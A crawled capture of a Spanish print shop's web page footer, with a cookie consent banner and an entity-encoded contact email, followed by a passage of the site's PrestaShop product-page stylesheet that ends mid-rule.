            		<span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%6c%61%62%6f%72%61%74%6f%72%69%6f@%6c%61%62%6f%67%72%61%66%69%63%6f.%63%6f%6d" >&#x6c;&#x61;&#x62;&#x6f;&#x72;&#x61;&#x74;&#x6f;&#x72;&#x69;&#x6f;&#x40;&#x6c;&#x61;&#x62;&#x6f;&#x67;&#x72;&#x61;&#x66;&#x69;&#x63;&#x6f;&#x2e;&#x63;&#x6f;&#x6d;</a></span>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->
<script>

    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth()+12);
        document.cookie = nazwa + "=" + escape(wartosc) +";path=/;" + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
    }

</script>
<style>

.closebutton {
    cursor:pointer;
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #e9e9e9) );
	background:-moz-linear-gradient( center top, #f9f9f9 5%, #e9e9e9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#e9e9e9');
	background-color:#f9f9f9;
	-webkit-border-top-left-radius:5px;
	-moz-border-radius-topleft:5px;
	border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topright:5px;
	border-top-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	-moz-border-radius-bottomright:5px;
	border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-left-radius:5px;
	text-indent:0px;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#666666!important;
	font-family:Arial;
	font-size:14px;
	font-weight:bold;
	font-style:normal;
	height:25px;
	line-height:25px;
	text-decoration:none;
	text-align:center;
    padding:0px 10px;
	text-shadow:1px 1px 0px #ffffff;
}
.closebutton:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e9e9e9), color-stop(1, #f9f9f9) );
	background:-moz-linear-gradient( center top, #e9e9e9 5%, #f9f9f9 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9', endColorstr='#f9f9f9');
	background-color:#e9e9e9;
}.closebutton:active {
	position:relative;
	top:1px;
}


#cookieNotice p {margin:0px; padding:0px;}

</style>
<div id="cookieNotice" style="
width: 100%; 
position: fixed; 
bottom:0px;
box-shadow: 0px 0 10px 0 #878787;
background: #A9A9A9;
z-index: 9999;
font-size: 14px;
line-height: 1.3em;
font-family: arial;
left: 0px;
text-align:center;
color:#FFF;
opacity: 0.9
">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; padding:10px; width:100%; display:block;">
    <table style="width:100%;">
      <td style="text-align:center;">
        <span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el an&aacute;lisis de sus h&aacute;bitos de navegaci&oacute;n. Si continua navegando, consideramos que acepta su uso. Puede cambiar la configuraci&oacute;n u obtener&nbsp;</span><a href="../content/2-aviso-legal" target="_blank">m&aacute;s informaci&oacute;n.</a>
      </td>
      <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
    	<span id="cookiesClose" class="closebutton"  onclick="
                        
            $('#cookieNotice').animate(
            {bottom: '-200px'}, 
            2500, function(){
                $('#cookieNotice').hide();
            }); setcook();
            ">
            aceptar
                    </span>
     </td>
     </table>
    </div>
</div></div>
					</footer>
				</div><!-- #footer -->
					</div><!-- #page -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02749f33ea4f4834b72d828f9af8dccd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.labografico.com/themes/theme1234/css/product.css
body_size: 4772
content:
/* product desc */
/* primary_block ***************************************************************************** */
.primary_block {
  margin-bottom: 20px; }

.product-heading-h5 {
  color: #777777;
  font-weight: 200;
  margin: 3px 0 8px;
  font-size: 19px;
  font-family: "Open Sans", sans-serif; }

#productscategory_list .product-name,
.accessories-block .product-name {
  margin-bottom: 5px;
  display: inline-block; }
  #productscategory_list .product-name a,
  .accessories-block .product-name a {
    font-size: 15px;
    line-height: 18px;
    color: #333333; }
    #productscategory_list .product-name a:hover,
    .accessories-block .product-name a:hover {
      color: #555555; }

.primary_block .pb-left-column img {
  max-width: 100%;
  height: auto; }

.zoomWindow {
  -moz-animation: 300ms linear 0s normal none 1 fadeIn;
  -webkit-animation: 300ms linear 0s normal none 1 fadeIn;
  animation: 300ms linear 0s normal none 1 fadeIn; }

/* .pb-left-column ***************************************************************************** */
.pb-left-column {
  margin-bottom: 15px; }
  @media (max-width: 767px) {
    .pb-left-column {
      margin-bottom: 45px; } }
  @media only screen and (max-width: 479px) {
    .pb-left-column {
      max-width: 320px;
      margin: 0 auto 45px;
      float: none; } }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .pb-left-column {
      max-width: 480px;
      margin: 0 auto 45px;
      float: none; } }
  .pb-left-column #image-block {
    position: relative;
    z-index: 1;
    border: 1px solid #e7e7e5;
    overflow: hidden;
    -moz-animation: 400ms linear 0s normal none 1 fadeIn;
    -webkit-animation: 400ms linear 0s normal none 1 fadeIn;
    animation: 400ms linear 0s normal none 1 fadeIn; }
    .pb-left-column #image-block.is_caroucel {
      margin-left: 96px;
      margin-right: 4px; }
      @media (min-width: 1200px) {
        .pb-left-column #image-block.is_caroucel {
          margin-right: 12px; } }
      @media (min-width: 992px) and (max-width: 1199px) {
        .pb-left-column #image-block.is_caroucel {
          margin-left: 96px;
          margin-right: 0; } }
      @media (min-width: 768px) and (max-width: 991px) {
        .pb-left-column #image-block.is_caroucel {
          margin-left: 91px;
          margin-right: -10px; } }
      @media only screen and (min-width: 480px) and (max-width: 767px) {
        .pb-left-column #image-block.is_caroucel {
          margin-left: 94px;
          margin-right: 0; } }
      @media only screen and (max-width: 479px) {
        .pb-left-column #image-block.is_caroucel {
          margin-left: 74px; } }
    .pb-left-column #image-block img {
      background: #fafafa;
      width: 100%;
      position: relative; }
      .pb-left-column #image-block img.active {
        -moz-animation: 200ms linear 0s normal none 1 pulse;
        -webkit-animation: 200ms linear 0s normal none 1 pulse;
        animation: 200ms linear 0s normal none 1 pulse; }
    .pb-left-column #image-block #view_full_size {
      display: block;
      cursor: pointer; }
      .pb-left-column #image-block #view_full_size .span_link {
        position: absolute;
        bottom: 20px;
        left: 50%;
        margin-left: -68px;
        display: block;
        padding: 10px 0;
        text-align: center;
        font: 400 14px/19px "Open Sans", sans-serif;
        color: #555;
        width: 136px;
        text-align: center;
        background: rgba(255, 255, 255, 0.75);
        -moz-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
        -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
        -moz-transition: all 0.2s linear;
        -o-transition: all 0.2s linear;
        -webkit-transition: all 0.2s linear;
        transition: all 0.2s linear; }
        .pb-left-column #image-block #view_full_size .span_link:hover {
          background: rgba(255, 255, 255, 0.95); }
    .pb-left-column #image-block a.jqzoom div div img {
      width: auto;
      max-width: 10000px; }
    .pb-left-column #image-block a.jqzoom div div .zoomWrapper {
      border: none; }
    .pb-left-column #image-block .zoomPad {
      z-index: auto !important; }
    .pb-left-column #image-block .new-box,
    .pb-left-column #image-block .sale-box {
      z-index: 50002;
      left: -2px; }
    .pb-left-column #image-block .sale-box {
      top: 30px; }

/* miniatures */
.pb-left-column #views_block {
  margin-top: 0px;
  position: absolute;
  top: 0;
  left: 15px;
  z-index: 1; }

#thumbs_list {
  overflow: hidden;
  width: 86px;
  height: 589px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    #thumbs_list {
      height: 320px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    #thumbs_list {
      height: 235px; } }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    #thumbs_list {
      height: 316px;
      width: 86px; } }
  @media only screen and (max-width: 479px) {
    #thumbs_list {
      height: 190px;
      width: 68px; } }
  #thumbs_list ul#thumbs_list_frame {
    list-style-type: none;
    padding-left: 0;
    margin: -10px 0 0 0; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #thumbs_list ul#thumbs_list_frame {
        margin-top: -5px; } }
    @media (min-width: 768px) and (max-width: 991px) {
      #thumbs_list ul#thumbs_list_frame {
        margin-top: -3px; } }
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      #thumbs_list ul#thumbs_list_frame {
        margin-top: -4px; } }
    @media only screen and (max-width: 479px) {
      #thumbs_list ul#thumbs_list_frame {
        margin-top: -4px; } }
  #thumbs_list li {
    width: 86px;
    height: 5.78em;
    cursor: pointer;
    margin: 10px 0;
    line-height: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #thumbs_list li {
        margin-top: 5px;
        height: 5.44em; } }
    @media (min-width: 768px) and (max-width: 991px) {
      #thumbs_list li {
        margin-top: 3px;
        height: 5.28em; } }
    @media only screen and (min-width: 480px) and (max-width: 767px) {
      #thumbs_list li {
        margin-top: 4px;
        height: 5.35em; } }
    @media only screen and (max-width: 479px) {
      #thumbs_list li {
        margin-top: 4px;
        height: 4.15em;
        width: 68px; } }
    #thumbs_list li a {
      display: block;
      border: 1px solid #e7e7e5;
      -moz-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box;
      background: #fafafa; }
      #thumbs_list li a:hover, #thumbs_list li a.zoomThumbActive {
        border-color: #c2c2bd; }
    #thumbs_list li img {
      width: 100%;
      height: 100%;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; }

.two-columns .pb-left-column #image-block.is_caroucel {
  margin-right: 0;
  margin-left: 86px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .two-columns .pb-left-column #image-block.is_caroucel {
      margin-left: 83px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .two-columns .pb-left-column #image-block.is_caroucel {
      margin-left: 90px; } }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .two-columns .pb-left-column #image-block.is_caroucel {
      margin-left: 94px; } }
  @media only screen and (max-width: 479px) {
    .two-columns .pb-left-column #image-block.is_caroucel {
      margin-left: 78px; } }
@media (min-width: 991px) {
  .two-columns #thumbs_list {
    height: 334px;
    width: 76px; }
    .two-columns #thumbs_list li {
      width: 76px;
      height: 76px; } }
@media (min-width: 992px) and (max-width: 1199px) {
  .two-columns #thumbs_list {
    height: 311px;
    width: 74px; }
    .two-columns #thumbs_list li {
      width: 74px;
      height: 74px; } }
@media (min-width: 768px) and (max-width: 991px) {
  .two-columns #thumbs_list {
    height: 442px; } }
.two-columns #usefull_link_block {
  display: inline-block;
  margin-right: 20px; }
  .two-columns #usefull_link_block li {
    clear: left;
    border: none;
    padding-left: 0; }
    .two-columns #usefull_link_block li#favoriteproducts_block_extra_add, .two-columns #usefull_link_block li#favoriteproducts_block_extra_remove, .two-columns #usefull_link_block li#favoriteproducts_block_extra_added, .two-columns #usefull_link_block li#favoriteproducts_block_extra_removed {
      padding-left: 20px; }
      .two-columns #usefull_link_block li#favoriteproducts_block_extra_add:before, .two-columns #usefull_link_block li#favoriteproducts_block_extra_remove:before, .two-columns #usefull_link_block li#favoriteproducts_block_extra_added:before, .two-columns #usefull_link_block li#favoriteproducts_block_extra_removed:before {
        left: 1px; }

@media (min-width: 1200px) {
  .three-columns .pb-left-column #image-block.is_caroucel {
    margin-right: 4px; } }
@media (min-width: 1200px) {
  .three-columns #thumbs_list {
    height: 470px; } }

.box-security {
  display: inline-block; }

#view_scroll_left,
#view_scroll_right {
  width: 100%;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: -27px;
  z-index: 1;
  text-align: center;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear; }
  #view_scroll_left:before,
  #view_scroll_right:before {
    color: #777777;
    font-family: "material-design";
    font-size: 25px;
    line-height: 25px; }
  #view_scroll_left:hover,
  #view_scroll_right:hover {
    color: #333; }

#view_scroll_right {
  top: auto;
  bottom: -27px; }
  #view_scroll_right:before {
    content: "\e07b"; }

#view_scroll_left:before {
  content: "\e07c"; }

.resetimg {
  padding: 0 15px 0 0;
  position: absolute;
  right: 15px;
  bottom: -32px;
  margin-bottom: 5px;
  z-index: 1;
  line-height: 1.2em; }
  .resetimg i {
    margin-right: 6px;
    display: inline-block;
    vertical-align: -1px;
    font-size: 22px;
    line-height: 1em; }

.buttons_bottom_block {
  float: left; }

/* link list */
#usefull_link_block {
  float: left;
  margin-right: 10px; }
  #usefull_link_block li {
    float: left;
    padding: 0 15px;
    border-left: 1px solid #e7e7e5;
    margin-bottom: 5px; }
    #usefull_link_block li:first-child {
      border-left: 0;
      padding-left: 0; }
    #usefull_link_block li a {
      color: #555555;
      font-weight: 400;
      position: relative;
      line-height: 18px;
      display: inline-block; }
      #usefull_link_block li a:before {
        font-family: "FontAwesome";
        font-size: 15px;
        line-height: 18px;
        font-weight: normal;
        padding-right: 5px; }
      #usefull_link_block li a:hover {
        color: #a1cfb8; }
    #usefull_link_block li.print a:before {
      content: "\f02f"; }
    #usefull_link_block li.sendtofriend a:before {
      content: "\f003"; }
    #usefull_link_block li#left_share_fb a:before {
      content: "\f09a"; }
    #usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {
      cursor: pointer;
      position: relative; }
      #usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {
        font-family: "FontAwesome";
        color: #333333;
        font-size: 15px;
        line-height: 18px;
        position: absolute;
        top: 0;
        left: 12px;
        font-weight: normal;
        content: "\f08a"; }
      #usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {
        color: #a1cfb8; }
    #usefull_link_block li#favoriteproducts_block_extra_removed:before {
      content: "\f004"; }

/* pb-right-column ****************************************************************************** */
.pb-right-column .product-info-line {
  overflow: hidden;
  margin: 0 0 5px -15px;
  line-height: 24px; }
  .pb-right-column .product-info-line > p {
    float: left;
    padding-left: 15px;
    margin-bottom: 5px; }
    .pb-right-column .product-info-line > p label {
      margin: 0;
      font-weight: normal;
      color: #777777; }
    .pb-right-column .product-info-line > p span.editable {
      color: #333333;
      display: inline-block;
      padding: 0 9px;
      font-weight: normal; }
.pb-right-column h1 {
  padding-bottom: 10px;
  font-size: 25px;
  line-height: 1.35;
  color: #333333;
  margin: -5px 0 0 0;
  font-weight: 300; }
.pb-right-column #short_description_block {
  color: #666666; }
  .pb-right-column #short_description_block #short_description_content {
    padding: 0 0 10px;
    word-wrap: break-word; }
    .pb-right-column #short_description_block #short_description_content p {
      line-height: 18px; }

#product p#loyalty {
  padding: 17px 0 15px 35px;
  border-bottom: 1px solid #e7e7e5;
  margin: 10px 0 0px;
  position: relative; }
  #product p#loyalty b {
    color: #333333; }
  #product p#loyalty:before {
    content: "\f024";
    font-family: "FontAwesome";
    color: #cfcccc;
    font-size: 26px;
    line-height: 28px;
    position: absolute;
    top: 16px;
    left: 0; }

#page .rte {
  word-wrap: break-word; }
  #page .rte p {
    margin-bottom: 0; }

.product_attributes #attributes {
  margin-top: -18px;
  margin-bottom: 15px; }
  .product_attributes #attributes fieldset label {
    vertical-align: top;
    display: none;
    color: #111;
    text-transform: uppercase;
    font-weight: normal; }
  .product_attributes #attributes .attribute_list {
    width: 100%; }
    .product_attributes #attributes .attribute_list .form-control {
      max-width: 230px; }
      .product_attributes #attributes .attribute_list .form-control option {
        background: white;
        color: #666666; }
    .product_attributes #attributes .attribute_list ul {
      clear: both; }
      .product_attributes #attributes .attribute_list ul li {
        float: left;
        margin-right: 10px; }
    .product_attributes #attributes .attribute_list input.attribute_radio {
      float: left;
      margin-left: 3px; }
    .product_attributes #attributes .attribute_list div.radio,
    .product_attributes #attributes .attribute_list div.radio span,
    .product_attributes #attributes .attribute_list div.radio input {
      float: none;
      display: inline-block; }
    .product_attributes #attributes .attribute_list #color_to_pick_list {
      list-style-type: none; }
      .product_attributes #attributes .attribute_list #color_to_pick_list li {
        float: left;
        margin: 7px 7px 3px 0;
        clear: none;
        border: none;
        -moz-border-radius: 50%;
        -webkit-border-radius: 50%;
        border-radius: 50%; }
        .product_attributes #attributes .attribute_list #color_to_pick_list li a.color_pick {
          display: block;
          height: 22px;
          width: 22px;
          cursor: pointer;
          -moz-border-radius: 50%;
          -webkit-border-radius: 50%;
          border-radius: 50%;
          overflow: hidden;
          -moz-transition: all 0.2s linear;
          -o-transition: all 0.2s linear;
          -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
          border: none; }
        .product_attributes #attributes .attribute_list #color_to_pick_list li.selected, .product_attributes #attributes .attribute_list #color_to_pick_list li:hover {
          -moz-box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px;
          -webkit-box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px;
          box-shadow: rgba(0, 0, 0, 0.25) 0 0 7px; }

.box-info-product {
  padding-top: 25px;
  padding-bottom: 20px; }
  .box-info-product .ajax_add_to_cart_product_button {
    padding: 12px 26px 12px 38px;
    font-size: 21px; }
    .box-info-product .ajax_add_to_cart_product_button:after {
      font-size: 35px;
      line-height: 35px;
      font-family: "material-design";
      content: "\e14d";
      margin-left: 12px;
      vertical-align: -4px; }
    .box-info-product .ajax_add_to_cart_product_button.added:after {
      font-family: "material-design";
      color: #a1cfb8;
      -moz-animation: 400ms ease 0s normal none 1 zoomIn;
      -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
      animation: 400ms ease 0s normal none 1 zoomIn;
      content: "\e048"; }
    .box-info-product .ajax_add_to_cart_product_button.added.disabled, .box-info-product .ajax_add_to_cart_product_button.disabled, .box-info-product .ajax_add_to_cart_product_button[disabled] {
      opacity: 1 !important; }
      .box-info-product .ajax_add_to_cart_product_button.added.disabled:after, .box-info-product .ajax_add_to_cart_product_button.disabled:after, .box-info-product .ajax_add_to_cart_product_button[disabled]:after {
        content: "\f110";
        font-family: "FontAwesome";
        animation: 2s linear 0s normal none infinite spin;
        -webkit-animation: 2s linear 0s normal none infinite spin;
        -moz-animation: 2s linear 0s normal none infinite spin;
        border: none;
        opacity: 1;
        font-size: 40px; }
  .box-info-product .content_prices {
    padding-bottom: 7px; }

/* table_data_sheet */
.table-data-sheet, table.table-product-discounts {
  border: none;
  width: 100%;
  margin: 0 0 20px;
  background: white; }
  .table-data-sheet tr, table.table-product-discounts tr {
    border: none; }
    .table-data-sheet tr.even, table.table-product-discounts tr.even {
      background: #fafafa;
      border-top: 1px solid #f1f1f1;
      border-bottom: 1px solid #f1f1f1; }
    .table-data-sheet tr td, table.table-product-discounts tr td {
      padding: 10px 20px 11px;
      text-align: center; }
      .table-data-sheet tr td:first-child, table.table-product-discounts tr td:first-child {
        border: none;
        width: 30%;
        font-weight: 400;
        color: #333333; }
    .table-data-sheet tr th, table.table-product-discounts tr th {
      color: #333333;
      font-weight: normal;
      text-transform: uppercase;
      text-align: center; }

/* accessories  */
.accessories-block .block_description {
  display: none; }
.accessories-block .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none; }
  .accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {
    text-decoration: none; }

/* quantity_wanted */
#quantity_wanted_p {
  float: left;
  margin-right: 20px;
  margin-bottom: 22px; }
  #quantity_wanted_p input {
    width: 35px;
    height: 35px;
    padding: 0 6px;
    text-align: center;
    float: left;
    border: 1px solid #e7e7e5;
    line-height: 27px; }
  #quantity_wanted_p .btn {
    float: left;
    margin-left: 3px; }
  #quantity_wanted_p label {
    color: #777777;
    font-weight: 400;
    float: left;
    line-height: 33px;
    padding-right: 10px; }
  #quantity_wanted_p .btn.button-plus,
  #quantity_wanted_p .btn.button-minus {
    line-height: 33px; }
    #quantity_wanted_p .btn.button-plus span,
    #quantity_wanted_p .btn.button-minus span {
      padding: 0;
      width: 33px;
      height: 33px;
      text-align: center;
      vertical-align: middle; }

#add_to_cart_product_page_button {
  float: left;
  margin-bottom: 20px; }
  #add_to_cart_product_page_button #add_to_cart {
    margin-bottom: 0; }
  @media (max-width: 1200px) {
    #add_to_cart_product_page_button {
      clear: left; } }

/* availability_statut */
#availability_date_label {
  display: inline-block;
  font-weight: 700;
  font-size: 12px; }

#last_quantities, #availability_statut #availability_value.warning_inline {
  color: white;
  font-weight: 700;
  line-height: 18px;
  display: inline-block;
  padding: 3px 8px 4px;
  background: #46a74e;
  border: 1px solid #36943e; }

#last_quantities {
  background: #ff7430;
  border: 1px solid #ea5e1a;
  padding: 4px 8px 3px;
  position: relative;
  top: 1px; }

#pQuantityAvailable {
  display: inline-block; }
  #pQuantityAvailable span#quantityAvailable {
    font-weight: 500;
    font-size: 18px;
    text-shadow: 0 0 1px #f1f1f1;
    color: #a1cfb8;
    display: inline-block; }

#availability_statut #availability_value.warning_inline {
  background-color: #fe9126;
  border-color: #e4752b;
  text-shadow: 1px 1px #e68322;
  margin: 0; }

.attribute_list {
  margin-bottom: 10px; }

.old-price-info {
  overflow: hidden; }
  .old-price-info > p {
    float: left;
    margin-right: 10px;
    margin-bottom: 0; }

#old_price {
  text-decoration: line-through;
  font-size: 18px;
  color: #888888; }

#reduction_percent,
#reduction_amount {
  display: inline-block;
  font-weight: 400;
  color: #fd6b6b;
  font-size: 18px; }

#our_price_display {
  font-size: 30px;
  line-height: 36px;
  color: #333333;
  display: block;
  margin-bottom: 0; }
  #our_price_display.new-price {
    color: #fd6b6b; }

.our_price_display {
  margin-bottom: 38px; }

/* online_only */
.pb-right-column p.online_only {
  font-weight: 400;
  font-size: 12px;
  color: #f13340;
  text-align: left; }

#product-video-tab-content .video-name {
  font-weight: normal;
  text-transform: uppercase;
  margin: 20px 0; }

/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
  width: 555px;
  overflow: hidden; }
  @media (max-width: 767px) {
    #send_friend_form {
      width: 280px; } }
  #send_friend_form .product img {
    margin: 0 0 10px 0;
    border: 1px solid #e7e7e5;
    max-width: 100%;
    height: auto;
    background: #f6f6f7; }
  #send_friend_form .product p {
    padding: 0;
    color: #333333; }
    #send_friend_form .product p .product_name {
      font-size: 14px;
      color: #000; }
      #send_friend_form .product p .product_name strong {
        font-weight: normal; }
  #send_friend_form .form_container {
    padding: 10px 15px;
    border: 1px solid #e7e7e5;
    background: #fafafa; }
    #send_friend_form .form_container p.intro_form {
      padding-bottom: 6px;
      font-weight: 700;
      font-size: 13px;
      color: #333333; }
    #send_friend_form .form_container p.txt_required {
      padding-bottom: 0;
      color: #666; }
    #send_friend_form .form_container .text {
      padding-bottom: 10px; }
      #send_friend_form .form_container .text label {
        display: block;
        padding: 0;
        width: 100%;
        font-size: 12px; }
      #send_friend_form .form_container .text input {
        padding: 0 5px;
        height: 22px;
        width: 100%;
        border: 1px solid base-border-color;
        font-size: 12px;
        color: #666; }
  #send_friend_form .submit {
    margin-top: 20px;
    padding-bottom: 0;
    text-align: right; }

/* PERSONNALISATION ##################################################################### */
.product-information {
  border-top: 1px solid #e7e7e5;
  border-bottom: 1px solid #e7e7e5;
  margin-bottom: 25px; }
  .product-information .product-info-tabs {
    padding-right: 0;
    position: relative;
    z-index: 2; }
    @media only screen and (min-width: 767px) {
      .product-information .product-info-tabs:after {
        border-right: 1px solid #e7e7e5;
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        content: '.';
        text-indent: -5000px;
        display: block;
        z-index: 1; } }
    .product-information .product-info-tabs > li {
      border-bottom: 1px solid #e7e7e5;
      margin: 0;
      z-index: 2;
      font-weight: bold;
      text-transform: uppercase;
      font-size: 14px; }
      @media only screen and (min-width: 767px) {
        .product-information .product-info-tabs > li {
          border-left: 2px solid #fff; } }
      .product-information .product-info-tabs > li a {
        padding: 15px 19px;
        font-weight: 500; }
      @media only screen and (min-width: 767px) {
        .product-information .product-info-tabs > li a, .product-information .product-info-tabs > li a:hover, .product-information .product-info-tabs > li a:active, .product-information .product-info-tabs > li a:focus, .product-information .product-info-tabs > li a.active {
          background: none; } }
      @media only screen and (min-width: 767px) {
        .product-information .product-info-tabs > li:hover, .product-information .product-info-tabs > li.active {
          background: #fff;
          border-left-color: #333333; } }
      .product-information .product-info-tabs > li:hover a, .product-information .product-info-tabs > li.active a {
        color: #a1cfb8; }
      .product-information .product-info-tabs > li:last-child {
        margin-bottom: -1px; }
  .product-information .tab-content {
    position: relative;
    z-index: 1;
    margin: 0;
    padding-top: 30px; }
    .product-information .tab-content .tab-pane {
      -moz-animation: 400ms ease 0s normal none 1 zoomIn;
      -webkit-animation: 400ms ease 0s normal none 1 zoomIn;
      animation: 400ms ease 0s normal none 1 zoomIn; }
    @media only screen and (min-width: 767px) {
      .product-information .tab-content:before {
        content: '.';
        text-indent: -5000px;
        border-left: 1px solid #e7e7e5;
        position: absolute;
        left: -1px;
        top: 0;
        z-index: 1;
        height: 100%; } }
    .product-information .tab-content > div {
      padding-bottom: 15px; }
      @media only screen and (min-width: 767px) {
        .product-information .tab-content > div {
          padding-left: 15px; } }

ul#uploadable_files,
ul#text_fields {
  list-style-type: none; }

.customizableProductsFile,
.customizableProductsText {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #e7e7e5; }

.customizationUploadLine {
  padding-bottom: 10px; }
  .customizationUploadLine label {
    display: block;
    vertical-align: top; }
  .customizationUploadLine textarea {
    width: 50%;
    border: 1px solid #e7e7e5;
    color: #333333; }

.customizationUploadBrowse img {
  border: 3px solid #333;
  margin: 0 10px 10px 0;
  padding: 5px;
  background: #fff; }
  .customizationUploadBrowse img + a {
    position: relative;
    vertical-align: top; }
    .customizationUploadBrowse img + a img {
      height: auto;
      margin: 0;
      border: none;
      padding: 0;
      background: none; }

#customizedDatas {
  float: right; }

.accessories_block div ul li a {
  display: inline-block; }
.accessories_block div ul li.s_title_block a,
.accessories_block div ul li.s_title_block span {
  font-weight: 700; }

.pb-left-column .zoomPad {
  float: none; }

/*************************************** two columns layout triks *******************************************/
.addsharethisinner .stButton .stArrow {
  display: none !important; }

#view_full_size .zoomPreload {
  background-position: center center;
  text-indent: -5000px; }

/***** IE code ****/
.ie8 .pb-left-column #image-block #view_full_size .span_link {
  background: #fff;
  border: 1px solid #e7e7e5; }

@media only screen and (max-width: 767px) {
  #blockpack ul.product_list > li.first-item-of-mobile-line {
    clear: left; }
  #blockpack ul.product_list > li.first-item-of-tablet-line {
    clear: none; } }

#product_payment_logos {
  width: 100%;
  overflow: hidden;
  padding: 10px 0; }

/******************************************************************
Quick View Styles
******************************************************************/
#product.content_only .primary_block.row {
  margin: 0; }
#product.content_only #image-block.is_caroucel {
  margin-left: 81px;
  margin-right: 0px; }
#product.content_only #thumbs_list {
  height: 302px;
  width: 75px; }
  #product.content_only #thumbs_list ul#thumbs_list_frame {
    margin-top: -3px; }
  #product.content_only #thumbs_list li {
    margin: 3px 0;
    width: 75px;
    height: 5.78em; }
#product.content_only .our_price_display {
  margin-bottom: 25px; }
#product.content_only .box-info-product .ajax_add_to_cart_product_button {
  padding: 12px 30px 12px 30px; }
#product.content_only div.primary_block {
  margin-bottom: 0; }
  #product.content_only div.primary_block div.pb-left-column {
    padding: 25px 15px 0px 15px;
    width: 451px;
    max-width: 451px;
    float: left; }
    #product.content_only div.primary_block div.pb-left-column #views_block {
      top: 25px; }
    @media only screen and (max-width: 841px) {
      #product.content_only div.primary_block div.pb-left-column {
        margin: 0 auto;
        float: none; } }
  #product.content_only div.primary_block div.pb-right-column {
    padding: 20px 20px 10px 15px;
    margin-bottom: 0;
    max-width: 330px; }
    @media only screen and (min-width: 842px) {
      #product.content_only div.primary_block div.pb-right-column {
        padding: 25px 0 0 0;
        max-width: 380px; } }
    @media only screen and (max-width: 880px) {
      #product.content_only div.primary_block div.pb-right-column {
        max-width: 330px; } }
    @media only screen and (max-width: 841px) {
      #product.content_only div.primary_block div.pb-right-column {
        max-width: 100%;
        width: 100%; } }
    #product.content_only div.primary_block div.pb-right-column .product_comments_block_extra {
      padding-right: 0; }
    #product.content_only div.primary_block div.pb-right-column #ShareDiv {
      position: absolute;
      bottom: 8px; }
    #product.content_only div.primary_block div.pb-right-column h1 {
      padding-bottom: 5px; }
    #product.content_only div.primary_block div.pb-right-column .content_prices {
      margin-bottom: 0;
      padding-bottom: 0;
      overflow: hidden;
